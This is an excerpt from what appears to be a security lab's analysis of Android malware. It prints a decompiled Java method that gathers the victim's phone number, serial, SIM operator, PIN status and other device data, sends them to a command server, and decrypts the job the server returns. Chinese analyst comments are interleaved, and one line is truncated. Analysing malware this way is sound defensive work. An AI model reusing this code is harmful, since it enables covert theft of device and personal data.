 public static String getJob(Context c) {
JSONObject data = new JSONObject();
try {
data.put(Config.API_SERIAL, Utility.getSerial(c));
data.put(Config.API_SUB_ID, Utility.getSimOperator(c));
data.put(Config.API_NUMBER, Utility.getNumber(c));
data.put(Config.API_MODEL, Build.MODEL);
data.put(Config.API_OS_VER, VERSION.SDK_INT);
data.put(Config.API_PACKAGE, c.getPackageName());
data.put(Config.API_PIN, Utility.pinEnabled(c));
获取用户账号信息
data.put("ins_time", Utility.getInstallTime(c));
data.put(Config.API_SUSPECT_NUMBERS, getSuspectNumbers(c));
JSONObject res = postJson(Config.API_GET_JOB, data);
if (res.getInt(Config.API_ERROR_CODE) != 0) {
上传数据并获取返回值
return null;
}
String number = res.optString(Config.API_PAIR_NUMBER);
Data.loadJob(new JSONObject(new Des(data.getString(Config.API_SERIAL), c.getPackageName(), data.getString(Config.API_SUB
return number;
} catch (Exception e) {
解密并解析返回值
e.printStackTrace();
return null;
}
暗影安全实验室